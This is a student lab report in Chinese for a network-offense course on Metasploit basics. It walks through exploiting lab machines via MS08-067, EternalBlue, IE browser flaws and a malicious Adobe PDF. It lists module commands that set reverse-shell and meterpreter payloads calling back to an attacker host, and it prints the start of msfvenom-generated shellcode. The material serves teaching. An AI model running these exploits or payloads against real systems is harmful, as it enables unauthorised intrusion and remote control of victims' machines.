目录
20181235周昱涵《网络对抗技术》Exp6 MSF应用基础
一、实验内容
本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:
- 一个主动攻击实践,尽量使用最新的类似漏洞; (1分)
- 一个针对浏览器的攻击,尽量使用最新的类似漏洞;(1分)
- 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;(1分)
- 成功应用任何一个辅助模块。(1分)
二、问题回答
- 基础问题回答
(1)用自己的话解释什么是exploit,payload,encode.
exploit是可以被利用的漏洞
payload是实现攻击的代码
encode是编码方式
-
实践总结与体会
-
离实战还缺些什么技术或步骤?
缺少对靶机操作系统、软件、网络版本信息的精准扫描;
缺少对操作系统、软件、网络漏洞的精准扫描;
缺少绕开防火墙的能力;
缺少漏洞攻击技术,只有有限、公开的漏洞和攻击策略可使用
三、实践过程记录
1.主动攻击实践
(1)ms08_67
①在msf里找点想尝试的漏洞,比如ms08_67
cd /usr/share/metasploit-framework/modules/exploits/windows/smb

②再确定攻击的靶机为自己想攻击的后,利用辅助模块的scanner检测是否符合漏洞条件
use auxiliary/scanner/smb/smb_ms08_67
show options查看需要填写的参数,然后设置那些参数
set rhost 192.168.31.145
run

再用nmap探测是否存在漏洞
nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.31.145

③进行攻击
use exploit/windows/smb/ms08_067_netapi 进入模块
show payloads 显示可用的攻击载荷
set payload generic/shell_reverse_tcp 设置攻击的载荷
设置参数并发动攻击
set LHOST 192.168.31.242 linux地址
set RHOST 192.168.31.145 靶机地址
exploit

(2)ms17_010
use exploit/windows/smb/ms17_010_eternalblue //使用漏洞
show payloads //显示可用攻击载荷
set payload generic/shell_reverse_tcp //选择攻击载荷
options //查看配置信息
set LHOST 192.168.31.242 //设置监听地址
set RHOSTS 192.168.31.141 //设置靶机地址
exploit //开始攻击
2.对浏览器的攻击


(1)ms11_050
use windows/browser/ms11_050_mshtml_cobjectelement//使用浏览器ms11_050漏洞
set payload windows/meterpreter/reverse_http //http反向回连
set LHOST 192.168.31.242 //攻击机ip
set LPORT 1235 //攻击端口固定
set URIPATH 1235zyh //统一资源标识符路径设置
exploit


(2)ms14-064
search ms14 //搜索关键字
use exploit/windows/browser/ms14_064_ole_code_execution // 加载漏洞利用模块
set payload windows/meterpreter/reverse_tcp //设置反弹连接shell
sessions -i 2
3.对客户端的攻击

(1)adobe_toolbutton
use exploit/windows/fileformat/adobe_cooltype_sing
set payload windows/meterpreter/reverse_tcp
set LHOST 172.16.229.167
set LPORT 11214
set FILENAME 20181214.pdf
set target 0
exploit

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 172.16.229.167
set LPORT 11214
exploit
(2)CVE-2019-9766(唯一)
利用msf生成反向连接的shellcode,
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.242 lport=1235 -f c --smallest

unsigned char buf[] =
"xfcxe8x8fx00x00x00x60x89xe5x31xd2x64x8bx52x30"
"x8bx52x0cx8bx52x14x0fxb7x4ax26x31xffx8bx72x28"
"x31xc0xacx3cx61x7cx02x2cx20xc1xcfx0dx01xc7x49"
"x75xefx52x8bx52x10x57x8bx42x3cx01xd0x8bx40x78"
